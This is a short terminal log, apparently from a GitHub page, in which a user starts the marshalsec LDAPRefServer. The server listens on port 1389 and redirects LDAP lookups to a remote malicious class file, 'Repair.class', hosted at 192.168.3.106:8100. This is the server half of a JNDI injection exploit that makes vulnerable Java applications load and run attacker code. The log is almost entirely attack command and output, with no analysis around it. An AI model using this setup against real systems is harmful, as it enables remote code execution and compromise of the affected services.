 ✘ k@ks-iMac ~/Desktop java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec
.jndi.LDAPRefServer "http://192.168.3.106:8100/#Repair"
Listening on 0.0.0.0:1389
Send LDAP reference result for Test redirecting to http://192.168.3.106:8100/Rep
air.class